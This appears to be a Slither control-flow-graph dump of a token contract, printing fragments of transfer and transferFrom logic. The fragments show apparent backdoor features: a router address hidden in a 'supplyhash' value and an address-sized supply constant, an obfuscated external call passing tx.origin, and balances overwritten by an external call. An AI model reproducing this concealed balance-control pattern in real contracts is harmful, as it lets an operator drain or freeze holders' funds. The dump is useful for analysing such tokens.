 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
transferFrom:
NodeType.RETURN
true